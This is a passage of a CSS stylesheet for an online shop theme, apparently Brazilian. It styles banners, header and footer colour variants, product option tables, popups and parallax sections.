    line-height: 20px;
    color: #2e2e2e;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 30px 15px;
    display: block
}

.product-column-entry a.title:hover {
    text-decoration: underline
}

.product-column-entry .description {
    margin: 0 30px
}

@media (max-width: 767px) {
    .product-column-entry {
        max-width: 300px;
        margin: 0 auto
    }
}

.from-the-blog-entry .image {
    float: left;
    width: 180px;
    margin-right: 20px;
    position: relative;
    overflow: hidden
}

.hover-class-1:after {
    background: #8bab0a;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    opacity: 0
}

body:not(.mobile) .hover-class-1:hover:after {
    opacity: .7
}

.from-the-blog-entry .image img {
    display: block;
    width: 100%;
    height: auto;
    position: relative
}

.hover-class-1 .hover-label {
    position: absolute;
    width: 100%;
    text-align: center;
    top: 50%;
    margin-top: -10px;
    font-size: 14px;
    line-height: 20px;
    color: #fff;
    font-weight: 600;
    z-index: 1;
    left: -100%
}

body:not(.mobile) .hover-class-1:hover .hover-label {
    left: 0
}

.from-the-blog-entry .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2
}

.mozaic-banners-wrapper .row {
    margin: 0 -4px
}

.mozaic-banners-wrapper .banner-column {
    padding: 0 4px;
    margin-bottom: 8px
}

.mozaic-banner-entry {
    border: 2px #ebebeb solid;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-position: right bottom;
    background-repeat: no-repeat;
    position: relative;
    display: block
}

.mozaic-banner-entry.type-1 {
    height: 505px;
    background-size: 470px;
    background-position: center bottom
}

.mozaic-banner-entry.type-2 {
    height: 248.5px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-entry.type-3 {
    height: 210px;
    margin-bottom: 8px;
    background-size: auto 100%
}

.mozaic-banner-content {
    padding: 50px 8.5%;
    max-width: 430px;
    position: relative
}

.mozaic-banner-content .subtitle {
    font-size: 22px;
    line-height: 22px;
    margin-bottom: 5px;
    color: #515151;
    text-transform: uppercase;
    font-weight: 600
}

.mozaic-banner-content .title {
    font-size: 60px;
    line-height: 55px;
    color: #779307;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .subtitle,
.mozaic-banner-entry.type-3 .mozaic-banner-content .subtitle {
    font-size: 16px !important;
    margin-bottom: 2px;
    display: block
}

.mozaic-banner-entry.type-2 .mozaic-banner-content .title,
.mozaic-banner-entry.type-3 .mozaic-banner-content .title {
    font-size: 32px;
    line-height: 32px;
    display: block
}

.mozaic-banner-content .description {
    font-size: 13px;
    line-height: 22px;
    color: #b3b3b3;
    margin-bottom: 15px;
    display: block
}

.mozaic-swiper {
    border: 2px #ebebeb solid;
    height: 505px;
    overflow: hidden
}

.mozaic-swiper .mozaic-banner-entry.type-1 {
    border: none;
    background-size: 100%
}

.mozaic-swiper .pagination {
    position: absolute;
    left: 20px;
    bottom: 20px;
    width: auto
}

.mozaic-swiper .pagination .swiper-pagination-switch {
    margin: 0 6px 0 0;
    height: 10px;
    width: 10px;
    background: #dedede;
    border: none
}

.mozaic-swiper .pagination .swiper-active-switch {
    background: #bfbfbf
}

@media (max-width: 767px) {
    .mozaic-banner-entry.type-1:before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        opacity: .7
    }

    #content-block .mozaic-banner-entry.type-1,
    #content-block .mozaic-banner-entry.type-2,
    #content-block .mozaic-banner-entry.type-3,
    #content-block .mozaic-swiper {
        height: auto
    }

    .mozaic-banner-content {
        padding: 25px 20px
    }

    .mozaic-swiper .mozaic-banner-content {
        padding-bottom: 55px
    }
}

@media only screen and (max-width: 992px) {
    .mozaic-banner-entry.type-1 {
        background-size: 400px;
        background-position: right bottom
    }
}

body.style-2 .swiper-tabs .block-title:before {
    background: #0f51a3
}

.footer-wrapper.style-2 .footer-address a b {
    color: #0f51a3
}

.footer-wrapper.style-2 .copyright a {
    color: #0f51a3
}

.footer-wrapper.style-2 .footer-columns-entry .column a:hover,
.footer-wrapper.style-2 .footer-bottom-navigation .footer-links a:hover {
    color: #0f51a3
}

body.style-2 .product-slide-entry .title:hover {
    color: #0f51a3
}

body.style-2 .bubbles span {
    background: #0f51a3
}

body.style-2 .swiper-active-switch {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .price .current {
    color: #0f51a3;
    font-weight: 600
}

body.style-2 .block-title {
    font-size: 16px
}

body.style-2 .list-type-1 li .fa {
    color: #0f51a3
}

body.style-2 .list-type-1 a:hover {
    color: #0f51a3
}

body.style-2 .navigation-banner-content .subtitle {
    font-size: 30px;
    color: #0f51a3;
    font-weight: 300;
    font-family: 'Titillium Web', sans-serif;
    letter-spacing: -1px
}

body.style-2 .navigation-banner-content .title {
    font-weight: 700;
    font-family: 'Titillium Web', sans-serif;
    font-size: 60px;
    line-height: 60px
}

body.style-2 .navigation-banner-content .description {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal
}

body.style-2 .search-button,
.header-wrapper.style-2 .search-button {
    background: #e9b500
}

body.style-2 .sidebar-navigation {
    border: none
}

body.style-2 .sidebar-navigation .title {
    background: #0f51a3;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry {
    border: 1px #f5f5f5 solid;
    background: #fafafa;
    margin-bottom: 4px
}

body.style-2 .sidebar-navigation .entry .fa {
    color: #0f51a3
}

body.style-2 .sidebar-navigation .entry:before {
    background: #0f51a3
}

body.style-2 .sidebar-navigation-title {
    line-height: 70px;
    padding: 0 25px;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    text-transform: uppercase
}

body.style-2 .cart-box.popup .content .price {
    color: #0f51a3
}

body.style-2 .cart-box.popup .summary .grandtotal span {
    color: #0f51a3
}

body.style-2 .button.style-4 {
    background: #0f51a3;
    border-color: #0f51a3
}

body.style-2 .sidebar-navigation {
    margin-bottom: 50px
}

body.style-2 .navigation-search-content .search-box {
    position: absolute;
    left: 0;
    right: 160px;
    margin-right: 0
}

.sidebar-logos-row {
    margin-left: -8px;
    margin-right: -8px
}

.sidebar-logos-row .entry {
    max-width: 95px;
    float: left;
    width: 33.33%;
    padding: 0 8px 8px;
    margin-bottom: 10px
}

.sidebar-logos-row a,
.sidebar-logos-row img {
    display: block;
    width: 100%;
    height: auto
}

.sidebar-logos-row a img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%)
}

.sidebar-logos-row a:hover img {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%)
}

@media (max-width: 1199px) {
    body.style-2 .sidebar-navigation-title {
        display: none
    }
}

@media (min-width: 1200px) {
    .header-wrapper.style-2 .navigation {
        border-bottom: none;
        background: #0f51a3
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-2 header:not(.fixed-header) nav {
        display: block;
        padding-left: 300px;
        padding-right: 125px;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-2 header:not(.fixed-header) .navigation.active nav {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-2 .navigation .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        display: block
    }

    .header-wrapper.style-2 .navigation.active .navigation-search-content .search-box {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    body.style-2 .sidebar-navigation {
        margin-top: -95px;
        position: relative
    }

    .header-wrapper.style-2 .sidebar-navigation .title,
    body.style-2 .sidebar-navigation .title {
        line-height: 16px;
        padding-top: 27px;
        padding-bottom: 27px;
        margin-bottom: 8px
    }
}

.navigation-banner-swiper.size-1 .navigation-banner-content {
    height: 400px
}

.footer-wrapper.style-3 footer:before {
    background: #333;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-bottom-navigation:before {
    background: #2e2e2e;
    bottom: 0;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    width: 100000px
}

.footer-wrapper.style-3 .footer-columns-entry .column a {
    color: #a6a6a6
}

.footer-wrapper.style-3 .footer-address a b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry .column a:hover,
.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a:hover {
    color: #fff
}

.footer-wrapper.style-3 #content-block .footer-address a:hover,
.footer-wrapper.style-3 #content-block .footer-address a:hover b {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 .footer-columns-entry .column-title {
    color: #fff
}

.footer-wrapper.style-3 .footer-description b {
    color: #fff
}

.footer-wrapper.style-3 .footer-columns-entry {
    border: none
}

.footer-wrapper.style-3 .footer-bottom-navigation .footer-links a {
    color: #aaa;
    border-color: #4a4a4a
}

.footer-wrapper.style-3 .copyright a {
    color: #fff
}

#content-block .footer-wrapper.style-3 .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-wrapper.style-3 #content-block .copyright a:hover {
    color: #fff;
    text-decoration: underline
}

.footer-bottom-navigation h4 {
    text-transform: uppercase;
    font-weight: 700
}

body.style-3 .swiper-tabs .block-title:before {
    background: #1E88E5
}

body.style-3 .product-slide-entry .title:hover {
    color: #1E88E5
}

body.style-3 .bubbles span {
    background: #1E88E5
}

body.style-3 .swiper-active-switch {
    background: #1E88E5;
    border-color: #1E88E5
}

body.style-3 .price .current {
    color: #1E88E5;
    font-weight: 600
}

body.style-3 .list-type-1 li .fa {
    color: #1E88E5
}

body.style-3 .list-type-1 a:hover {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .title {
    background: #1E88E5
}

body.style-3 .sidebar-navigation {
    border-color: #1E88E5
}

body.style-3 .sidebar-navigation .entry .fa {
    color: #1E88E5
}

body.style-3 .sidebar-navigation .entry:before {
    background: #1E88E5
}

body.style-3 .inline-product-column-title {
    font-size: 18px;
    line-height: 22px
}

body.style-3 .inline-product-entry .title:hover {
    color: #1E88E5
}

body.style-3 .inline-product-entry .image:hover {
    border-color: #1E88E5
}

body.style-3 .read-more:hover {
    color: #1E88E5
}

body.style-3 .cart-box.popup .content .price {
    color: #1E88E5
}

body.style-3 .cart-box.popup .summary .grandtotal span {
    color: #1E88E5
}

body.style-3 .button.style-4 {
    background: #1E88E5;
    border-color: #1E88E5
}

.select-busca {
    height: 45px;
    color: #03B4EA;
    line-height: 25px;
    padding-left: 8px;
    border-left: none
}

@media (min-width: 1200px) {
    body.style-3 .information-blocks {
        margin-bottom: 60px
    }
}

.header-wrapper.style-3 header:before {
    background: #1E88E5;
    position: absolute;
    height: 1000px;
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    bottom: 35px;
    content: "";
    
}

.tableGrades {
    width: 100%;
    color: #5e5e5e;
    font-size: 12px;
    text-align: center !important;
    margin: 5px 0px;
    padding: 10px;
}

.tableGrades th {
    text-align: center !important;
    font-weight: bold;
}

.tableGrades td, .tableGrades th {
    border: 1px solid #cecece;
    padding: 5px 0px;
}

.divGrades {
    margin: 20px 0px;
}

.divGrades label {
    cursor:pointer;
    font-weight: normal;
}

.precoGrades {
    color:#41ba34;
    font-size: 16px;
    font-weight: bold;
}

.showOptions {
    padding: 15px 15px;
    border: 1px solid #e3e3e3;
    margin-bottom: 25px;
}
.showOptions .description {
    margin-bottom: 20px;
    border-top: 1px solid #e3e3e3;
    padding-top: 15px;
}
.showOptions .grades {
    display:none;
}

.showOptions input[type="radio"]{
    width: 15px;
    height: 15px;
    cursor: pointer;
    -webkit-appearance: radio;
    position: relative;
    top: 4px;
    margin-right: 7px;
}

.radioGrades {
    width: 15px;
    height: 15px;
    -webkit-appearance: auto;
    font-size: 20px;
    cursor: pointer;
    display: inline-block;
    margin-right: 5px !important;
    position: relative;
    top: 1px;
}

.parText {
    font-size: 18px;
    margin-left:5px;
    letter-spacing:0px;
    padding-top:10px;
    position:relative;
    top:8px;
}

#produto-outrascores .entry {
    width: 70px;
    height: auto;
    line-height: 0px;
}

#produto-outrascores {
    margin-bottom: 30px;
}

#produto-popup .descProdPopUp {
    color: #1E88E5;
    line-height: normal !important;
    position: absolute;
    left: 45px;
    top: 440px;
    width: calc(100% - 490px);
}

#produto-popup .lista_de_desejos {
    top: 80px;
}

#produto-popup #produto-descricao {
    line-height: 12px;
}

#produto-popup .product-detail-box .price {
    line-height: 12px;
}

#produto-popup .product-detail-box .price .current {
    font-size: 31px;
}

#produto-popup .showOptions {
    margin-bottom: 10px;
}

.header-wrapper.style-3 .header-top-entry {
    color: #FFF
}

.header-wrapper.style-3 .header-top-entry .title {
    border-color: #1e88e5
}

.header-wrapper.style-3 .header-top-entry .title a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a {
    color: #FFF
}

.header-wrapper.style-3 .header-top .socials-box a:hover {
    color: #fff
}

.header-wrapper.style-3 header .icon-entry .image {
    background: #1976D2;
    border: 2px #1565C0 solid;
    border-radius: 50%
}

.header-wrapper.style-3 header .icon-entry .image .fa {
    line-height: 41px;
    color: #fff
}

.header-wrapper.style-3 header .icon-entry:hover .image {
    background: #1565C0
}

.header-wrapper.style-3 header .icon-entry .text {
    color: #add7eb
}

.header-wrapper.style-3 header .icon-entry .text b {
    color: #fff
}

.header-wrapper.style-3 .header-top {
    border-color: rgba(255, 255, 255, .15)
}

.header-wrapper.style-3 .header-functionality-entry {
    color: #add7eb;
    border-color: #3a91bb
}

.header-wrapper.style-3 .header-functionality-entry b {
    color: #fff
}

.header-wrapper.style-3 .header-middle {
    border: none
}

.header-wrapper.style-3 .navigation-search-content .toggle-desktop-menu {
    border-color: #309ed3;
    width: 140px
}

.header-wrapper.style-3 .navigation-search-content .search-box {
    margin-right: 175px
}

@media (min-width: 1200px) {
    .header-wrapper.style-3 .navigation {
        border-bottom: none;
        background: #1976D2
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav>ul>li .fa {
        color: #6b9ddc
    }

    .header-wrapper.style-3 header:not(.fixed-header) nav {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        padding: 0 20px 0 20px;
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform-origin: 0 50% 0;
        -moz-transform-origin: 0 50% 0;
        -webkit-transform-origin: 0 50% 0;
        -ms-transform-origin: 0 50% 0
    }

    .header-wrapper.style-3 header:not(.fixed-header) .navigation.active nav {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content .search-box {
        -moz-transition: all 300ms ease-out;
        -o-transition: all 300ms ease-out;
        -webkit-transition: all 300ms ease-out;
        transition: all 300ms ease-out;
        -ms-transition: all 300ms ease-out;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        display: block;
        transform-origin: 100% 50% 0;
        -moz-transform-origin: 100% 50% 0;
        -webkit-transform-origin: 100% 50% 0;
        -ms-transform-origin: 100% 50% 0
    }

    .header-wrapper.style-3 .navigation.active .navigation-search-content .search-box {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }

    .header-wrapper.style-3 .navigation .navigation-search-content {
        height: 0
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-3 header:before {
        bottom: 0
    }

    .header-wrapper.style-3 .header-functionality-entry .fa {
        color: #fff
    }

    .header-wrapper.style-3 .menu-button {
        color: #fff
    }
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content {
    padding-top: 0;
    padding-bottom: 0;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    max-width: 65%;
    display: block
}

.mozaic-banners-wrapper.type-2 .row {
    margin: 0 -8px
}

.mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 8px;
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper {
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry {
    background-color: #f7f7f7;
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2 {
    height: 244.5px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2,
.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-3 {
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-size: 24px;
    color: #515151;
    font-weight: 600;
    display: block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    color: #1E88E5;
    display: block
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(1, 138, 204, 0.7);
    content: "";
    opacity: 0
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle {
    color: #fff
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry .title {
    font-weight: 400;
    letter-spacing: -1px
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title {
    color: #fff;
    transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .description,
body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover:before {
    opacity: 1
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper .pagination {
    bottom: auto;
    top: 20px;
    margin-top: 0
}

@media (max-width: 767px) {
    .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
        padding-top: 20px;
        padding-bottom: 20px;
        position: relative;
        left: 0;
        top: 0;
        transform: translateY(0%);
        -moz-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        max-width: 100%
    }

    .mozaic-banners-wrapper.type-2 .mozaic-swiper .mozaic-banner-content {
        padding-top: 55px
    }

    .grand-total {
        font-size: 18px !important
    }
}

.text-widget .image {
    display: block;
    width: 100%;
    height: auto;
    max-width: 275px;
    margin-bottom: 15px
}

.text-widget .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

@media (max-width: 991px) {
    .text-widget .image {
        float: left;
        margin-right: 30px
    }
}

@media (max-width: 767px) {
    .text-widget .image {
        float: none;
        margin-right: 0
    }
}

body.style-3 .sale-entry .sale-price span {
    color: #1E88E5
}

.sale-entry .sale-image {
    margin: 0 0 -35px !important;
    display: none;
    max-width: 100%;
    height: auto;
    position: relative
}

a.sale-entry:before {
    background: rgba(1, 138, 204, 0.7)
}

body:not(.mobile) a.sale-entry:hover:before {
    opacity: 1
}

body:not(.mobile) a.sale-entry:hover .sale-price,
body:not(.mobile) a.sale-entry:hover .sale-price span,
body:not(.mobile) a.sale-entry:hover .sale-description {
    color: #fff !important
}

@media (min-width: 992px) {
    .sale-entry .sale-image {
        display: block
    }

    .sale-entry.vertical {
        text-align: center
    }

    .sale-entry.vertical .sale-description {
        margin-left: 20px;
        margin-right: 20px
    }

    .sale-entry.vertical .sale-price {
        float: none;
        width: auto;
        border: none;
        margin-bottom: 15px
    }
}

.header-wrapper.style-4 header {
    padding-left: 55px;
    padding-right: 55px
}

header.type-2 .full-width .submenu,
header.type-2 .full-width-columns .submenu {
    left: auto;
    right: 0
}

header.type-2 .navigation-vertical-align {
    display: table;
    width: 100%;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

header.type-2 .navigation {
    border: none
}

header.type-2 .nav-container {
    width: 80%
}

header.type-2 #logo {
    margin: 10px 0
}

header.type-2 .menu-button {
    position: relative;
    top: auto
}

header.type-2 .header-functionality-entry {
    float: right
}

header.type-2 .header-functionality-entry .fa {
    display: inline-block
}

@media (min-width: 1200px) {

    header.type-2:not(.fixed-header) nav,
    header.type-2:not(.fixed-header) .navigation {
        position: static
    }

    header.type-2:not(.fixed-header) .submenu {
        top: 50%;
        margin-top: 35px !important
    }

    header.type-2:not(.fixed-header) nav>ul>li>a {
        font-weight: 500
    }

    header.type-2:not(.fixed-header) nav>ul {
        float: right
    }

    header.type-2:not(.fixed-header) .navigation {
        margin: 60px 0
    }

    .header-wrapper.style-4 li.fixed-header-visible {
        display: block
    }

    .header-wrapper.style-4 header.fixed-header nav {
        padding: 0 55px
    }
}

@media (max-width: 1199px) {
    header.type-2 .logo-container {
        width: 300px
    }

    header.type-2 .nav-container {
        width: 400px
    }
}

.footer-wrapper.style-4 footer {
    border-top: 1px #f0f0f0 solid
}

.footer-wrapper.style-4 .copyright a {
    color: #c9ac37
}

.footer-wrapper.style-4 .copyright a:hover {
    color: #464646
}

.footer-wrapper.style-4 .footer-bottom-navigation .footer-links a:hover {
    color: #c9ac37
}

body.style-4 .content-center {
    max-width: 1280px;
    margin: 35px auto;
    background: #fff;
    padding: 0 55px
}

body.style-4 .price .current {
    color: #c2a325;
    font-size: 18px;
    font-weight: 600
}

body.style-4 .product-slide-entry .title:hover {
    color: #c9ac37
}

body.style-4 .swiper-tabs .block-title:before {
    background: #c9ac37
}

body.style-4 .swiper-tabs .block-title {
    display: inline-block;
    float: none
}

body.style-4 .swiper-tabs {
    text-align: center
}

body.style-4 .read-more:hover {
    color: #c9ac37
}

body.style-4 .search-button {
    background: #c9ac37
}

body.style-4 .swiper-active-switch {
    background: #c9ac37;
    border-color: #c9ac37
}

body.style-4 .bubbles span {
    background: #c9ac37
}

body.style-4 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-4 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-4 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

@media (max-width: 1199px) {
    body.style-4 .content-center {
        margin-top: 0;
        margin-bottom: 0
    }
}

body.style-4 .navigation-banner-content {
    height: 600px;
    width: 62%
}

body.style-4 .navigation-banner-content .subtitle {
    font-size: 20px;
    line-height: 24px;
    color: #a58d2d;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -3px;
    color: #000;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .description {
    font-size: 20px;
    line-height: 24px;
    color: #848484
}

.custom-col-5-in-row {
    float: left;
    width: 20%;
    padding: 0 15px
}

.custom-col-5-in-row:nth-child(5n+1) {
    clear: both
}

.products-grid {
    margin-bottom: 20px
}

body.style-4 .products-grid {
    text-align: center
}

@media (max-width: 991px) {
    .custom-col-5-in-row {
        width: 25%
    }

    .custom-col-5-in-row:nth-child(5n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: both
    }
}

@media (max-width: 767px) {
    .custom-col-5-in-row {
        width: 33.33333%
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: both
    }
}

@media (max-width: 450px) {
    .custom-col-5-in-row {
        width: 50%
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(2n+1) {
        clear: both
    }
}

.content-text-widget-container {
    padding: 40px 0;
    border-top: 1px #f0f0f0 solid;
    margin-bottom: 0 !important
}

.content-text-widget {
    padding: 30px 30px 30px 70px
}

.content-text-widget:first-child {
    padding: 30px 70px 30px 30px;
    border-right: 1px #f0f0f0 solid
}

.content-text-widget .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

.content-text-widget .description {
    font-size: 14px;
    color: #999797;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (max-width: 767px) {

    .content-text-widget,
    .content-text-widget:first-child {
        padding: 0;
        border: none
    }

    #produto-popup .descProdPopUp {
        position: relative;
        left: 0px;
        top: 0px;
        width: 100%;
        margin-bottom: 30px;
    }

    #produto-popup .lista_de_desejos {
        top: 6px;
        right: 37px;
      }
}

.header-wrapper.style-5 header.type-2 {
    background: none
}

.header-wrapper.style-5 header.type-2 .navigation-vertical-align {
    border: none
}

.header-wrapper.style-5 .header-functionality-entry .fa {
    color: #fff
}

@media (min-width: 1200px) {
    .header-wrapper.style-5 header.type-2:not(.fixed-header) .navigation {
        margin: 45px 0
    }

    .header-wrapper.style-5 header.fixed-header .nav-overflow {
        background: #262626;
        border: none
    }

    .header-wrapper.style-5 nav>ul>li>a {
        color: #fff;
        font-weight: 700 !important
    }

    .header-wrapper.style-5 nav>ul>li>.fa {
        color: #6e6e6e
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa {
        color: #fff
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa:hover {
        color: #c7c7c7
    }

    .header-wrapper.style-5 li.fixed-header-visible {
        display: block
    }
}

footer.type-2 {
    background: #262626;
    text-align: center;
    padding: 70px 0
}

footer.type-2 .footer-logo {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 30px
}

footer.type-2 .footer-links a {
    color: #fff;
    border-color: #3b3b3b
}

footer.type-2 .footer-links a:hover {
    color: #f17e0e
}

footer.type-2 .copyright a {
    color: #f17e0e
}

#content-block footer.type-2 .copyright a:hover {
    color: #fff
}

@media (max-width: 767px) {
    footer.type-2 {
        padding: 50px 0
    }

    footer.type-2 .footer-links a {
        display: block;
        padding: 3px 0;
        border: none;
        margin: 0
    }

    footer.type-2 .footer-links {
        margin-bottom: 25px
    }
}

body.style-5.opened-menu .content-push {
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -ms-transform: none
}

body.style-5 .search-button {
    background: #f17e0e
}

body.style-5 .bubbles span {
    background: #f17e0e
}

body.style-5 .cart-box.popup .content .price {
    color: #f17e0e
}

body.style-5 .cart-box.popup .summary .grandtotal span {
    color: #f17e0e
}

body.style-5 .button.style-4 {
    background: #f17e0e;
    border-color: #f17e0e
}

.parallax-slide {
    position: relative
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    clip: rect(auto, auto, auto, auto)
}

.fixed-parallax {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center top;
    -webkit-transform: translateZ(0)
}

.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: ""
}

.parallax-slide .position-center {
    height: inherit;
    min-height: inherit;
    position: relative
}

.parallax-vertical-align {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -85px;
    text-align: center
}

.parallax-article {
    padding: 0 15px;
    position: relative
}

@media only screen and (max-width: 991px) {
    .fixed-parallax.parallax-fullwidth {
        position: relative
    }

    .information-blocks.parallax-fullwidth-inner {
        overflow: visible
    }
}

@media (min-width: 1200px) {
    .parallax-article.left-align {
        transform: translateX(-10%);
        -moz-transform: translateX(-10%);
        -webkit-transform: translateX(-10%);
        -ms-transform: translateX(-10%)
    }

    .parallax-article.right-align {
        transform: translateX(10%);
        -moz-transform: translateX(10%);
        -webkit-transform: translateX(10%);
        -ms-transform: translateX(10%)
    }
}

.parallax-article .subtitle {
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 10px
}

.parallax-article.dark-text .subtitle {
    color: #d62020
}

.parallax-article .title {
    color: #fff;
    font-size: 80px;
    line-height: 72px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 5px
}

.parallax-article.dark-text .title {
    color: #303030;
    border-color: #303030 !important
}

.parallax-article .description {
    font-size: 15px;
    line-height: 22px;
    color: #fff;
    max-width: 470px;
    margin: 0 auto 25px
}

.parallax-article.dark-text .description {
    color: gray
}

.parallax-article .info {
    font-size: 0
}

.parallax-article .info .button {
    margin: 0 5px 5px
}

.parallax-slide.auto-slide {
    height: auto !important;
    padding: 200px 0;
    text-align: center
}

@media (max-width: 991px) {
    .parallax-slide.auto-slide {
        padding: 150px 0
    }
}

@media (max-width: 767px) {
    .parallax-article .subtitle {
        font-size: 18px;
        line-height: 18px
    }

    .parallax-article .title {
        font-size: 40px;
